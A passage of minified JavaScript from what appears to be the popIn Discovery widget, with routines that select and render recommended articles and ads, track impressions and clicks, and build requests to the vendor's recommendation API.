aM;if(aH){this._openNewTab(aJ)}else{aM=this._movePage.bind(null,aJ)}P.Log.articleClickLog(aI,aM,Object.assign({channelId:aL},aN));if(typeof aM==="function"){setTimeout(aM,200)}},_onClickAd:function(aH,aP,aJ,aK,aI){var aN=aP.dsp!=="fluct"&&aP.dsp!=="logicad"&&aP.dsp!=="das"&&aP.dsp!=="rtb_system"&&aP.dsp!=="boardciel";if(aN&&(aP.url.indexOf("//a.popin.cc")!==-1||aP.url.indexOf("//trace.popin.cc")!==-1)){aP.adClicktime=new Date().getTime();var aL=decodeURIComponent(ai(aP.url).qString.cb);aL=aL.replace(/&tst=[^&]*/,"&tst="+aP.adClicktime);aP.url=aP.url.replace(/&cb=[^&]*/,"");aP.url+="&cb="+encodeURIComponent(aL);am.valid&&am.local.set(this.FIX_UID_CLICK_NEWFLAG,1)}if(PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"){if(aP.origin_url){N(aP.url)}}P.Log.adClickLog(aP,Object.assign({channelId:aJ},aI));if(A(aP.click_tracking_pixel)){y(aP.click_tracking_pixel)}try{if(aH.indexOf("&ck=")<=-1){aH+=((/\?/.test(aH)===true)?"&":"?")+"ck=0.0.0.0.0.0.0.0"}var aQ=ai(aH).qString.ck;aP.originCkVal=aQ;var aR=this._handleckValue(aP.url,aP.clicktrackers,aQ);aP.clickTrackerCkVal=aR;if(aH.indexOf("//a.popin.cc")!==-1){var aM=decodeURIComponent(ai(aH).qString.cb);if(aM!=="undefined"){aM=aM.trim()+"&ck="+aR;aH=aH.replace(/&cb=[^&]*/,"");aH+="&cb="+encodeURIComponent(aM)}}}catch(aO){}if(aP.dspObj){aP.dspObj.execDspFunc("click",aP)}if(aK){this._openNewTab(aH)}else{this._movePage(aH)}},_movePage:function(aH){window.top.location.href=aH},_openNewTab:function(aH){try{window.open(aH,"_blank")}catch(aJ){var aI=document.createElement("a");aI.href=aH;aI.target="_blank";aI.click()}},_addDspInfoIcon:function(aI,aH){aH.dspObj.execDspFunc("setIcon",aI)},_handleckValue:function(aJ,aN,aQ){if(aQ==="0.0.0.0.0.0.0.0"){return aQ}try{var aL="";var aI="";aN.forEach(function(aR){if(aR.indexOf("//trace.popin.cc")!==-1){aI=aR}else{if(aR.indexOf("//a.popin.cc")!==-1){aL=aR}}});var aP="";var aH=aQ.split(".");if(aJ.indexOf("//trace.popin.cc")!==-1){var aM=ai(aL).qString.data;aP=X.prototype.generateckval(aM,aH[0],aH[2])}else{if(aJ.indexOf("//a.popin.cc")!==-1&&aI){var aK=ai(aI).qString.gprice;aP=X.prototype.generateckval(aK,aH[0],aH[2])}}}catch(aO){aP=0}aH[1]=aP;return aH.join(".")},});P.Class("ArticleStyleMonitor",{styleFlagEnum:{UNKNOW:"0",ERROR:"_",STYLE_1:"1",STYLE_2:"2",STYLE_3:"3",STYLE_4:"4",STYLE_5:"5",STYLE_6:"6"},checkList:["checkStyle1","checkStyle2","checkStyle3","checkStyle4","checkStyle5","checkStyle6"],init:function(aH){this.articleNode=aH;this.styleFlag=""},initAttribute:function(){this.articleRect=this.articleNode.getBoundingClientRect();this.parentNode=this.articleNode.parentNode;this.parentRect=this.parentNode.getBoundingClientRect();this.imageNode=this.articleNode.querySelector("._popIn_recommend_art_img");this.imageRect=this.imageNode.getBoundingClientRect();var aH=this.articleNode.querySelector("._popIn_recommend_art_title");this.titleNode=aH.children[0]||aH;this.titleRect=this.titleNode.getBoundingClientRect()},getStyleFlag:function(){try{if(this.styleFlag){return this.styleFlag}this.initAttribute();var aH;for(var aJ=0,aI;aI=this.checkList[aJ++];){if("function"!==typeof this[aI]){continue}aH=this[aI]();if(aH){return(this.styleFlag=aH)}}}catch(aK){return(this.styleFlag=this.styleFlagEnum.ERROR)}return(this.styleFlag=this.styleFlagEnum.UNKNOW)},checkStyle1:function(){if(this.imageRect.width===0&&this.imageRect.height===0){return this.styleFlagEnum.STYLE_1}},checkStyle2:function(){if(this.titleRect.top>=this.imageRect.bottom&&(this.articleRect.width/this.parentRect.width)>=0.9){return this.styleFlagEnum.STYLE_2}},checkStyle3:function(){if(this.titleRect.top>=this.imageRect.bottom){return this.styleFlagEnum.STYLE_3}},checkStyle4:function(){if(this.imageRect.right<=this.titleRect.left){return this.styleFlagEnum.STYLE_4}},checkStyle5:function(){if(this.titleRect.right<=this.imageRect.left){return this.styleFlagEnum.STYLE_5}},checkStyle6:function(){if(this.titleRect.top>this.imageRect.top&&this.titleRect.right>this.imageRect.left&&this.titleRect.bottom<=this.imageRect.bottom&&this.titleRect.left<this.imageRect.right){return this.styleFlagEnum.STYLE_6}}});var aw=[];P.Class("ArticlesSelector",{init:function(aI){this.template=aI;this.type=aI.type;this.useCf=false;this.includeRules=[].concat(aI.includeRules);this.excludeRules=[].concat(aI.excludeRules);this._initExcludeRule();if(aI.isClickHistory){this.processCookie(JSON.parse(window.atob(ae.cdata)))}if(aI.hideHistory===true){var aH=am.local.get("_popIn_article_click_history");this._articleClickHistories=aH===null?[]:JSON.parse(aH);this._articleExpiredTime=Date.now()-(aI.articleNoDisplayPeriod*(24*60*60*1000));this.excludeRules.push(this._canShowArticle.bind(this))}},_initExcludeRule:function(){this.excludeRules.push(function(aH){var aI=aH.type.indexOf("ad")>-1;if(!aI||!aH.placement||!aH.placement["-"]){return true}return aH.placement["-"].indexOf(this.template.channelId)===-1}.bind(this))},_canShowArticle:function(aH){if(/^ad/.test(aH.type)===true){return true}return this._articleClickHistories.every(this._isValidPeriodArticle.bind(this,aH.url,this._articleExpiredTime))},_isValidPeriodArticle:function(aI,aH,aJ){return(this._isInvalidPeriodArticle(aI,aH,aJ)===false)},_isInvalidPeriodArticle:function(aI,aH,aJ){return(aJ.url===aI)&&(aJ.timestamp>=aH)},getData:function(){this.isCfRatio();var aH=this.process(this.type);var aI=this.template.infiniteSize*this.template.infinitePages;return A(aH)?aH.slice(0,Math.min(aI,aH.length)):[]},isCfRatio:function(){var aM=this.template.useCfRatio||o.useCfRatio;if(!aM){return}var aH=am.valid&&am.session.get("_pi_cf_abtest_key_"+this.template.channelId);if(aH){this.useCf="with_cf"===aH?true:false}else{if(Math.random()<=+aM){am.session.set("_pi_cf_abtest_key_"+this.template.channelId,"with_cf");this.useCf=true}else{am.session.set("_pi_cf_abtest_key_"+this.template.channelId,"without_cf")}}if(this.useCf){var aL=this.type;var aO=false;for(var aK=0,aJ=aL.length;aK<aJ;aK++){var aI=aL[aK];var aN="";if(typeof aI=="string"){aN="+"+aI+"+"}if(Array.isArray(aI)){aN="+"+aI.join("+")+"+"}if(/\+cf\+/.test(aN)){aO=true;break}}if(!aO){this.type.splice(1,0,["left","cf",50])}}},deleteDuplicates:function(aK){var aI={};var aM=[];function aJ(aS){for(var aQ=0;aQ<aS.length;aQ++){var aR=aQ+"_"+aS[aQ];if(aI[aR]){return false}else{aI[aR]=1}}return true}function aP(aS){for(var aQ=0;aQ<aS.length;aQ++){var aR=aQ+"_"+aS[aQ];if(aI[aR]){return false}}return true}aw.forEach(aJ);for(var aL=0;aL<aK.length;aL++){var aN=aK[aL];var aO=(aN.type==="ad"&&this.template.canShowSameAds&&!(aN.dsp));var aH;if(aO){aH=aP(aN.hashData)}else{aH=aJ(aN.hashData)}if(aH){aM.push(aN)}}return aM},processArticle:function(aJ,aI){var aK=aI.indexOf("ad")>-1;aJ.originalTitle=aJ.title;if(A(aJ.title)&&A(this.template.delWord)&&!aK){aJ.title=aJ.title.replace(new RegExp(this.template.delWord,"g"),"")}if(A(aJ.title)){aJ.title=aJ.title.replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#39;/g,"'").replace(/&amp;/g,"&")}if(!A(aJ.title)){return false}if(aJ.url===aD.target){return false}if(aJ.pureUrl===void 0){aJ.pureUrl=aJ.url}if(!aK){aJ.url=A(this.template.displayUrlReplace)?L(aJ.url,this.template.displayUrlReplace):aJ.url;aJ.url+=(A(this.template.addQuery)?(((/[?]/.test(aJ.url))?"&":"?")+this.template.addQuery):"");aJ.imageHash=aJ.image}if(aK&&aJ.miaozhen&&o.miaozhenP){var aH=3;if(H()=="iOS"){aH=1}else{if(H()=="Android"){aH=2}}aJ.url="https://e.cn.miaozhen.com/r/k="+aJ.miaozhen+"&p="+o.miaozhenP+"&rt=2&pro=s&mo="+aH+"&o="+aJ.url}aJ.originalUrl=aJ.url.indexOf("?url=")>0?decodeURIComponent(ai(aJ.url).qString.url):aJ.url;if((this.template.delImage&&aJ.image.indexOf(this.template.delImage)>=0)||(aJ.image==="noimage")){aJ.image=""}aJ.type=aI;aJ.type2=aI+(aJ.image?"_img":"_noimg");aJ.hashData=[ao(aJ.title),ao(aJ.originalUrl)];aJ.formattedDate=(A(aJ.pubdate)&&aJ.pubdate!=="000000000000000000")?this.formatDate(aJ.pubdate):"";if(!this.isValid(aJ)){return false}return aJ},formatDate:function(aI){var aH=this.template.dateFormat;if(aI.slice(8,12)==="0000"&&/h|m|s/.test(aH)){aH=aH.replace(/h|m|s|:|：|\s|時|分|秒/g,"")}var aJ={Y:[0,4],M:[4,6],D:[6,8],h:[8,10],m:[10,12],s:[12,14]};Object.keys(aJ).forEach(function(aL){var aK=Number(String.prototype.slice.apply(aI,aJ[aL]));if(/m|s/.test(aL)&&aK<10){aK="0"+aK}aH=aH.replace(new RegExp(aL),aK)});return aH},isValid:function(aK){for(var aJ=0,aN=this.excludeRules.length;aJ<aN;aJ++){var aM=this.excludeRules[aJ];if(!aM(aK)){return false}}for(var aI=0,aH=this.includeRules.length;aI<aH;aI++){var aL=this.includeRules[aI];if(aL(aK)){return true}}return true},getArticlesByType:function(aK){var aJ=ae[aK];var aH=[];for(var aI=0;aI<aJ.length;aI++){var aM=Object.assign({},aJ[aI]);var aL=this.processArticle(aM,aK);if(aL){aH.push(aL)}}return aH},process:function(aJ,aI){if(typeof aJ==="string"&&ae[aJ]){var aH=this.getArticlesByType(aJ);if(typeof aI==="number"&&(aJ==="ad")&&(this.template.canShowSameAds===true)){aH=this.copyDataWithLength(aH,aI)}return this.template.forceProcess?this.deleteDuplicatesDsp(aH):this.deleteDuplicates(aH)}if(Array.isArray(aJ)){var aK=aJ[0];if(typeof this[aK]==="function"){return this.template.forceProcess?this.deleteDuplicatesDsp(this[aK](aJ)):this.deleteDuplicates(this[aK](aJ))}}return[]},getMiddle:function(aK){var aJ=[],aM=(aK.length-1),aL=aK[aM];for(var aH=1;aH<aK.length-1;aH++){var aI=this.process(aK[aH],aL);aJ=aJ.concat(aI)}return aJ},rand:function(aJ){var aH=aJ[aJ.length-1];var aI=an(this.getMiddle(aJ));return aI.slice(0,Math.min(aH,aI.length))},left:function(aJ){var aH=aJ[aJ.length-1];var aI=this.getMiddle(aJ);return aI.slice(0,Math.min(aH,aI.length))},right:function(aJ){var aH=aJ[aJ.length-1];var aI=this.getMiddle(aJ);return aI.slice(Math.max(0,aI.length-aH),aI.length).reverse()},_expectedAdTotal:0,pattern:function(aI){var aM=aI[aI.length-1];var aJ=this.getMiddle(aI);var aZ=[];var aY=[].concat(aJ);var aL=true;var aW=this.template.infiniteSize*this.template.infinitePages;var aN=0;while(aL){aL=false;var aK=aM;while(typeof aK==="function"){aK=aK()}if(aK.length>0&&this.useCf){for(var aV=0,aP=aK.length;aV<aP;aV++){var aS=aK[aV];if(Array.isArray(aS)){if(aS[0]=="ad"||/^ad_/.test(aS[0])){aK[aV].splice(1,0,"cf_img")}else{if(aS[0]!="cf_img"){aK[aV].splice(0,0,"cf_img")}}}else{if(aS=="ad"||/^ad_/.test(aS)){aK.splice(aV,1,[aS,"cf_img"])}else{if(aS!="cf_img"){aK.splice(aV,1,["cf_img",aS])}}}}}for(var aV=0,aH=aK.length;aV<aH;aV++){var aR=aK[aV];aR=Array.isArray(aR)?aR:[aR];loop:for(var aU=0,aQ=aR.length;aU<aQ;aU++){var aO=aR[aU];if(aU===0&&aN<aW&&(aO==="ad"||aO==="ad_imp")){this._expectedAdTotal++}for(var aT=0,aX=aY.length;aT<aX;aT++){var a0=aY[aT];if(a0.type2.search(aO)>-1){aL=true;aZ.push(a0);aY.splice(aT,1);aN++;break loop}}}}}return aZ},processCookie:function(aI){var aK=aI._click;if(!A(aK)){return}var aJ={};var aL=aK.split("|");var aH=Date.now();aL.forEach(function(aM){var aN=aM.split(".");var aP=aN[1];var aO=(aH-aN[2])/(24*60*60*1000);if(aO>30){return}if(typeof aJ[aP]==="undefined"){aJ[aP]=0}aJ[aP]++});this.addExcludeRuleForAd(aJ)},addExcludeRuleForAd:function(aH){this.excludeRules.push(function(aI){var aK=aI.type.indexOf("ad")>-1;if((aK&&!aI.dsp)&&A(aH[aI.nid])){var aJ=aH[aI.nid];if(aJ>=3){return false}}return true})},deleteDuplicatesDsp:function(aL){var aJ={};var aI=[];function aH(aP){for(var aN=0;aN<aP.length;aN++){var aO=aN+"_"+aP[aN];if(aJ[aO]){return false}else{aJ[aO]=1}}return true}aw.forEach(aH);for(var aK=0;aK<aL.length;aK++){var aM=aL[aK];if(aM.type==="ad"&&aM.dsp){if(!aH(aM.hashData)){continue}}aI.push(aM)}return aI},copyDataWithLength:function(aM,aK){var aN=aM.length;if(aN===0){return aM}var aH=aM.concat(),aI=aM.filter(function(aO){return !(aO.dsp)}),aJ=0,aL=aI.length;if(aL===0){return aM}while(aH.length<aK){aH.push(aI[aJ%aL]);aJ++}return aH},});P.Class("Box",{init:function(aX){var aS=this;this.timeoutId=false;this._canSendChannelImpLog=true;if(!aX.selector&&!(aX.selector=document.querySelector(aX.selectorStr))){if(aS.timeoutId){clearTimeout(aS.timeoutId)}aS.timeoutId=setTimeout(function(){aS.init(aX)},200);return}var aK=new P.ArticlesSelector(aX);var aR=aK.getData();var aQ=aK._expectedAdTotal;if(aR.length>0){var aT=aR.length%aX.infiniteSize;if(aT!==0){aR=aR.slice(0,aR.length-aT)}aR.forEach(function(aY){aw.push(aY.hashData)});this.data=aR}if(aR.length<aX.infiniteSize){return}var aV=false;for(var aO=0,aU=aR.length;aO<aU;aO++){var aN=aR[aO];if(aN.type=="cf"){aV=true;break}}this.template=aX;var aJ=aX.cfChannelPrefix||o.cfChannelPrefix||"";var aM=A(aX.channelId)?aX.channelId:false;if(aV&&aM&&aM.indexOf("with_sz_")!==0){aM=aJ+aM}this.channelId=aM;aX.channelId=aM;if(aD.adEnable){P.Log.adRequestLog({channelId:aM,})}P.Log.previewLog();P.Log.concatenationPVLog();var aL=V()==="mobile"?new X(aX.selector):new ar(aX.selector);this.createking=aL;this.renderBox();P.Performance.addTimeMark("box_did_render").addMark("is_box_rendered",true).report();s(this.container,function(){P.Log.boxInViewLog({channelId:aM,isFeedModule:aX.isFeedModule,});if(aM){P.Log.boxInViewLogs({channelId:aM,isFeedModule:aX.isFeedModule,boxPosition:this.boxPosition.getPosition(),});P.Log.intextBoxInViewLog({channelId:aM})}}.bind(this));U(this.template.selector,function(){P.Log.boxInViewThirdLog({channelId:aM,isFeedModule:aX.isFeedModule,thirdInviewPosition:"1/3",})}.bind(this),"1/3");if(aM){P.Log.intextBoxRenderedLog({channelId:aM,isFeedModule:aX.isFeedModule,expectedAdTotal:aQ,renderedAdTotal:this.AdTotalWithoutAdReserved,})}if(A(ae.common_category)){(function aI(aY,a0){try{if(a0<0){return}var aZ=PopIn5.$.Context.findContext(aY);aZ.segmentData.commonCategory=ae.common_category;aZ.segmentData.mainCategory=encodeURIComponent(ae.category)}catch(a1){setTimeout(function(){aI(aY,--a0)},200)}})(this.container,20)}if(PopIn6.infinite.isEnable&&!PopIn6.infinite.isStart){PopIn6.infinite.isStart=true;PopIn6.event.fireEvent("infinite-loading",[])}var aH=0;var aW=function(){if(typeof PopIn5!=="undefined"&&A(PopIn5.$)&&A(PopIn5.$.Config)){PopIn5.$.Config.apiHost=aD.apiHost;clearInterval(aP)}if(aH>10){clearInterval(aP)}aH++};var aP=setInterval(aW,500)},renderBox:function(){var aW=af(this.template.selector,"div","_popIn_recommend_container");aW.setAttribute("data-channel-id",this.template.channelId);if(A(this.template.containerId)){aW.setAttribute("id",this.template.containerId)}this.container=aW;this.boxPosition=new P.BoxPosition(this.container);this.adPosition=0;this.AdTotalWithoutAdReserved=0;var a3=af(aW,"div","_popIn_recommend_header",this.template.title);var aP=af(aW,"div","_popIn_recommend_articles");this.boxStyleMonitor=new P.BoxStyleMonitor(aW);var aI=this.data;var aJ=aP;var bb=this.template.infiniteSize;var aZ=this.template.infinitePages;var aO=this.template.channelId;var aR=this.template.isFeedModule;var aK=am.valid?am.session.get("_pi_article_recommend_type"):"";for(var a4=0,a6=aI.length;a4<a6;a4++){var a7=Math.floor(a4/bb);var aL=a4%bb;if(a7>=aZ){break}if(aL===0){aJ=af(aP,"div","_popIn_infinite_page")}var aU=new P.ArticleItem(aI[a4],this.template);aU.renderPosition=a4+1;aU.channelId=aO;aU.isFeedModule=aR;aU.referrerRecommendType=aK||"";var aH=this.template.isFullClick?"a":"div";var a5=af(aJ,aH,"_popIn_recommend_article _popIn_idx"+(aL+1));var a1=new P.ArticleRenderer(a5,aU,this.template,this.createking);var aY=new P.ArticleStyleMonitor(a5);aU.element=a5;aU.articleStyleMonitor=aY;var aQ=null;if(a1.ad===true){aQ=this._onImpForAd;if(this.adPosition===0){this.positionAndStyle=new P.PositionAndStyle({channelId:aO,boxPosition:this.boxPosition,articleStyleMonitor:aY,})}}else{aQ=this._onImpForArticle}aU.adPosition=a1.ad===true?++this.adPosition:undefined;if(aU.type==="ad"){this.AdTotalWithoutAdReserved++}aU.boxStyleMonitor=this.boxStyleMonitor;O(a5,Object.assign({},aU));var a2=aU.dsp!=="fluct"&&aU.dsp!=="logicad"&&aU.dsp!=="das"&&aU.dsp!=="rtb_system"&&aU.dsp!=="boardciel";if(aU.type==="ad"&&a2){var a0=P.PositionAndStyle.getPositionAndStyle();var aM=aE(aU.element);var aT=aM.articleStyleMonitor&&aM.articleStyleMonitor.getStyleFlag();var ba=aM.boxStyleMonitor&&aM.boxStyleMonitor.getStyleFlag();var a9="&uu="+P.Uid.getUid()+"&tst="+new Date().getTime()+"&ppvs=6&tss=5&aps="+aU.adPosition+"&rp="+aU.renderPosition+"&fs="+aT+"&bs="+ba+"&caid="+aU.channelId;var a8=aU.clicktrackers.filter(function(bc){return bc.indexOf("trace.popin.cc")>0});var aX=a8[0];var aS=aU.element.querySelector("._popIn_recommend_art_img a");var aN=aU.element.querySelector("._popIn_recommend_art_title a");if(aU.url.indexOf("//a.popin.cc")!==-1){aU.url+="&cb="+encodeURIComponent(aX+a9);var aV=PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"?true:false;aU.element.href=aV?aU.origin_url:aU.url;aS.href=aV?aU.origin_url:aU.url;aN.href=aV?aU.origin_url:aU.url}else{if(aU.url.indexOf("//trace.popin.cc")!==-1){aU.element.href=aU.url+a9;aS.href=aU.url+a9;aN.href=aU.url+a9}}}s(a5,aQ.bind(this,aU,a5))}new P.BoxFooter(aW,this.template);if(typeof this.template.afterRender==="function"){this.template.afterRender(this)}PopIn6.event.fireEvent("after-render",this);new P.Video(aW,this.template);if(this.template.canInfiniteAds){new P.InfiniteAds(aW,this.template)}},_onImpForArticle:function(aH,aI){var aJ=this.channelId;var aK=i(aI);P.Log.articleInViewLog(aH,Object.assign({channelId:aJ},aK));PopIn6.event.fireEvent("article-imp",aH)},_onImpForAd:function(aH,aI){P.Log.adBoxRenderedLog(aH);var aJ=this.channelId;if(aJ){P.Log.adBoxRenderedLogs(aH,{channelId:aJ})}if(aJ&&this._canSendChannelImpLog===true){P.Log.intextBoxImpLog({channelId:aJ});this._canSendChannelImpLog=false}PopIn6.event.fireEvent("article-imp",aH);if(A(aH.debug)){return}var aK=Math.round((Date.now()-ac)/1000);if(aK>60*30){return}setTimeout(function(){if(aH.imp){var aL=new Image();aL.src=aH.imp}var aM=i(aI);P.Log.adInViewLog(aH,Object.assign({channelId:aJ,boxPosition:this.boxPosition.getPosition(),loc:ae&&ae.loc?ae.loc:undefined},aM));if(aH.dspObj){aH.dspObj.execDspFunc("imp",aH)}}.bind(this),1000)}});P.Class("BoxFooter",{init:function(aH,aI){this.template=aI;this.countryCode=/(jp|tw|kr|sg|th|id|my|hk).popin.cc/.test(aD.apiUrl)?RegExp.$1:"jp";this.lanCode={jp:"",tw:"-tw",sg:"-en",th:"-th",id:"-id",my:"-myhk",hk:"-myhk"};if(aI.credit){var aJ=af(aH,((this.template.aboutPageType==="sameTab")?"a":"div"),"_popIn_recommend_credit",aI.credit);af(aJ,"div","_popIn_recommend_credit_image");aJ.addEventListener("click",this._onClick.bind(this))}},_onClick:function(){switch(this.template.aboutPageType){case"dialogue":this.showCredit();break;case"newTab":var aH="https://discovery.popin.cc/discovery/what-is"+this.lanCode[this.countryCode]+".php";window.open(aH);break}},close:function(){if(A(this.black)){document.body.removeChild(this.black);this.black=false}},showCredit:function(){var aH=this;var aL=function(){aH.close()};var aM=af(document.body,"div");aM.id="_popIn_about_black";(function(aN){aN.position="fixed";aN.width="100%";aN.height="100%";aN.left="0px";aN.top="0px";aN.backgroundColor="rgba(0, 0, 0, 0.75)";aN.zIndex=9998})(aM.style);this.black=aM;aM.addEventListener("click",aL);var aJ=af(aM,"div");aJ.id="_popIn_about_inner";(function(aN){aN.position="absolute";aN.width="500px";aN.height="450px";aN.left="50%";aN.top="50%";aN.marginLeft="-250px";aN.marginTop="-225px";aN.backgroundColor="white";aN.borderRadius="6px";aN.zIndex=9999})(aJ.style);var aI=af(aJ,"div");(function(aN){aN.position="absolute";aN.top="-18px";aN.left="-18px";aN.background="url(https://"+aj+"/images/close.png) no-repeat";aN.width="36px";aN.height="36px";aN.cursor="pointer"})(aI.style);aI.addEventListener("click",aL);var aK=af(aJ,"iframe");aK.src="https://discovery.popin.cc/discovery/what-is"+this.lanCode[this.countryCode]+".php";aK.frameBorder="0";aK.scrolling="no";(function(aN){aN.width="480px";aN.height="430px";aN.border="0px";aN.margin="10px 0px 0px 10px"})(aK.style)}});P.Class("BoxPosition",{init:function(aH){this.box=aH;this.position=""},getPosition:function(){if(this.position){return this.position}if(window.self!==window.top){this.position="iframe"}else{this.position=V()==="mobile"?this.getPositionInMobile():this.getPositionInPc()}return this.position},getElementAbPosition:function(aJ){var aI=aJ.offsetLeft;var aH=aJ.offsetTop;while(aJ=aJ.offsetParent){aI+=aJ.offsetLeft;aH+=aJ.offsetTop}return{left:aI,top:aH}},getPositionInMobile:function(){var aH=this.box.getBoundingClientRect();var aI=this.getElementAbPosition(this.box);var aK=aI.top+aH.height/2;var aJ=document.documentElement.scrollHeight;if(!aJ||!aK){return"unknow"}else{if(aK<(aJ/3)){return"top"}else{if(aK<(aJ/3*2)){return"middle"}else{return"bottom"}}}},getPositionInPc:function(){var aI=this.box.getBoundingClientRect();var aK=this.getElementAbPosition(this.box);var aM=aK.top+aI.height/2;var aJ=aK.left+aI.width/2;var aL=document.documentElement.scrollHeight;var aH=document.documentElement.scrollWidth;if(!aL||!aH||!aM){return"unknow"}return[(aM<(aL/2))?"top":"bottom",(aJ<(aH/2))?"left":"right"].join("_")}});P.Class("BoxStyleMonitor",{init:function(aH){this.boxNode=aH;this.styleFlag=""},getStyleFlag:function(){if(this.styleFlag){return this.styleFlag}var aK=this.boxNode.querySelectorAll("._popIn_infinite_page:first-child ._popIn_recommend_article");var aJ="";for(var aI=0,aH;aH=aK[aI];aI++){var aL=aE(aH,"articleStyleMonitor");if(!aL){aJ+="_";continue}aJ+=aL.getStyleFlag()}return(this.styleFlag=aJ)}});P.Class("BrandSafety",{init:function(){this.impIdArry=[]},process:function(aI,aH){aH=aH||{};if(!aH.logid){return false}this.logid=aH.logid||"";this.media=aH.media||location.host;this.apiHost=aH.apihost||"jp.popin.cc";this.impIdArry[this.logid]=(typeof this.impIdArry[this.logid]!=="undefined")?this.impIdArry[this.logid]+1:1;this._momentumTagRender(aI)},_momentumTagRender:function(aJ){var aM="jp.popin.cc";if(aM!==this.apiHost){return}var aN=38,aI="UUID_DIV"+Math.random()*100,aO=this.logid,aH=this.impIdArry[this.logid],aK=this.media,aP=document.createElement("script");aP.src="//assets-momentum.akamaized.net/js/axss.js";aJ.classList.add(aI);var aL=function(){momentum_heron.set_postbid_observer(aI,aN,aO,String(aH),aK,{dest:"http://jp.popin.cc/popin_discovery/pbc",payload:{ext:{momentum:{heron:{require:[1,2,4],mode:1}}}}})};if(typeof aP.onload!=="undefined"){aP.onload=aL}else{if(aP.readyState){aP.onreadystatechange=aL}}document.body.appendChild(aP)}});P.Class("Config",{init:function(aL){aL=aL||{};this.setDefaults(aL);this.updateGetDevice(f);var aI=this.findConfig(f);if(!aI){return}for(var aK in aI){this[aK]=aI[aK]}for(var aH in o){this[aH]=o[aH]}var aJ=[];if(A(aI.templates)){aI.templates.forEach(function(aM){aJ.push(new P.Template(aM))})}this.templates=aJ;this.positionAndStyleObj=P.PositionAndStyle.getPositionAndStyle();this.afterConfig()},setDefaults:function(aH){this.device=(V()!=="mobile")?"pc":"mobile";this.target=typeof aH!=="undefined"?aH.target||location.href:location.href;this.media=location.host;this.agency="popinag";this.topn=50;this.pathnum=null;this.ad=10;this.country=false;this.apiUrl="https://discoveryplus.popin.cc/popin_discovery/recommend?";this.isArticle=true;this.segmentData={};this.apiUrlAdd=""},afterConfig:function(){var aH=this;this.target=L(this.target,this.urlReplace);var aK=[];aK.push("device="+this.device);aK.push("media="+this.media);aK.push("extra="+H().toLowerCase());aK.push("agency="+this.agency);aK.push("topn="+this.topn);var aI=[[A(this.cfid),"cfid="+this.cfid],[A(this.adEnable),"ad="+this.ad],[A(this.pathnum),"pathnum="+this.pathnum],[A(this.apiUrlAdd),this.apiUrlAdd.replace(/^&/,"")],[!A(this.isArticle),"related=false"],[true,"uid="+P.Uid.getUid()],[A(PopIn6.smjId),"smjid="+PopIn6.smjId]];aI.forEach(function(aL){if(aL[0]){aK.push(aL[1])}});if(this.apiUrl.indexOf("http:")===0){this.apiUrl=this.apiUrl.replace("http:","https:")}this.apiUrl=this.apiUrl.replace("%target",encodeURIComponent(this.target)+"&");if(this.apiUrl.indexOf("url=")===-1){aK.push("url="+encodeURIComponent(this.target))}this.apiUrl+=(this.apiUrl.indexOf("?")>-1?(this.apiUrl.slice(-1)!=="?"?"&":""):"?")+aK.join("&");var aJ=location.href.match(/popincampaign=([^&]+)/);if(aJ){this.apiUrl+="&popindemo="+aJ[1]}this.apiUrl+="&info="+this.createInfoData();this.apiHost=al(this.apiUrl).host.replace("discoveryplus.","jp.");this.setSzAdLtrByBatch()},createInfoData:function(){var aI=this.getUserTdInfo();aI.user_device=this.device;aI.user_time=ac;aI.fruit_box_position=this.positionAndStyleObj.boxPosition;aI.fruit_style=this.positionAndStyleObj.adStyleMonitor;var aH=location.href.match(/popin_sid_sample=([^&]+)/);if(aH){aI.sid_sample=aH[1]}PopIn6.event.fireEvent("after-create-info-data",aI);return btoa(unescape(encodeURIComponent(JSON.stringify(aI))))},findConfig:function(aK){var aJ=(V()!=="mobile")?"pc":"mobile";var aI=A(W)?[aJ+"-test",aJ,"all-test","all"]:[aJ,"all"];for(var aH=0;aH<aI.length;aH++){var aL=aI[aH];if(aK[aL]&&aK[aL].Discovery){return aK[aL].Discovery}}return false},updateGetDevice:function(aN){var aI=["mobile","pc"];outerLoop:for(var aK=0,aH=aI.length;aK<aH;aK++){var aM=aI[aK];var aL=A(W)?[aM+"-test",aM,"all-test","all"]:[aM,"all"];for(var aJ=0;aJ<aL.length;aJ++){var aO=aL[aJ];if(aN[aO]&&aN[aO].Discovery&&aN[aO].Discovery.apiUrl.indexOf("tw.popin.cc")>-1){V=I;break outerLoop}}}},getUserTdInfo:function(){if(!this.userTdData){var aJ=aF;var aI={};for(var aH in aJ){aI["user_td_"+aH]=aH=="title"?encodeURIComponent(aJ[aH]):aJ[aH]}this.userTdData=aI}return this.userTdData},sortModuleByDom:function(aP){var aL=[];var aH=[];var aJ=[];for(var aK=0,aO=aP.length;aK<aO;aK++){if(!aP[aK].selector){aH.push(aP[aK]);continue}aL.push(aP[aK]);if(aP[aK].selectorStr){aJ.push(aP[aK].selectorStr)}}var aI=document.querySelectorAll(aJ.join(","));var aM=Array.prototype.slice.call(aI,0);for(var aK=0,aO=aL.length-1;aK<aO;aK++){var aN=aL[aK];for(j=0,jl=aL.length-1-aK;j<jl;j++){if(aM.indexOf(aL[j].selector)>aM.indexOf(aL[j+1].selector)){var aQ=aL[j];aL[j]=aL[j+1];aL[j+1]=aQ}}}return aL.concat(aH)},setSzAdLtrByBatch:function(){if("ignore"===this.useForSzAdLtrRatio||this.apiUrl.indexOf("&alg=ltr")!==-1||this.apiUrlAdd.indexOf("&alg=ltr")!==-1){return}if(typeof this.useForSzAdLtrRatio==="number"){if(Math.random()<=this.useForSzAdLtrRatio){this.apiUrl=this.apiUrl+"&alg=ltr";this.appenedAdLtrPrefix()}}else{if(this.apiHost=="tw.popin.cc"||this.apiHost=="jp.popin.cc"){this.apiUrl=this.apiUrl+"&alg=ltr"}}},appenedAdLtrPrefix:function(){var aJ=this.useSzAdLtrChannelIdPrefix===undefined?"":this.useSzAdLtrChannelIdPrefix;for(var aH=0;aH<this.templates.length;aH++){var aI=this.templates[aH];if(aI.channelId&&aI.channelId.indexOf(aJ)!==0){aI.channelId=aJ+aI.channelId}}}});(function(aI,aH){function aL(){var aM={};for(var aP=0;aP<arguments.length;aP++){var aN=arguments[aP];for(var aO in aN){aM[aO]=aN[aO]}}return aM}function aJ(aM){return aM.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)}function aK(aO){function aP(aS,aU,aQ){if(typeof document==="undefined"){return}aQ=aL(aN.defaults,aQ);if(typeof aQ.expires==="number"){aQ.expires=new 